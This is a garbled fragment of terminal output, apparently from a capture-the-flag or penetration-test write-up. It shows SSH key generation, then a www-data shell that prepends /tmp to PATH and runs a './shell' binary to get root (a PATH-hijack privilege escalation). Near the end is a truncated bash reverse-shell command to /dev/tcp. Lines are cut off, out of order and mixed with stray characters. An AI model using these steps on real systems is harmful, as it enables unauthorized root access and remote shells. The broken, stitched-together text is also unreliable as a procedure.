 root@ubuntu:~# ssh-keygen -f hello
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in hello.
Your public key has been saved in hello.pub.
The key fingerprint is:
SHA256:+VqFCmAS/EIDlIJJUC0KlIvwlwId9yuDp29ONA87Ffg root@ubuntu
The key's randomart image is:
+---[RSA 2048]----+
|OX*o.            |
|Bo*o.o           |
|===o++.o         |
|o.+++o o . .     |
|  .+B E S . .    |
|   + O . o .     |
|  . + . . o      |
|   o..   o       |
|   oo   .        |
+----[SHA256]-----+
root@ubuntu:~#
root@ubuntu:~# chmod 600 hello
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:
www-data@8e172820ac78:/tmp$ export
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/
cd /home/jobs
www-data@8e172820ac78:/home/jobs$
./shell
id
uid=0(root) gid=0(root) groups=0(root
bash -c 'exec bash -i &>/dev/tcp/192
s
c78:/# cd /hello